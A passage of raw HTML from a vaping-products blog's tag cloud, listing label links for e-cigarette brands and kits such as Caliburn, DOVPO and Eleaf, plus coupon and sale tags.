<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5'>Caliburn G5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20KOKO'>Caliburn G5 KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Savings'>Coupon Savings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Early%20Holiday%20Shopping'>Early Holiday Shopping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
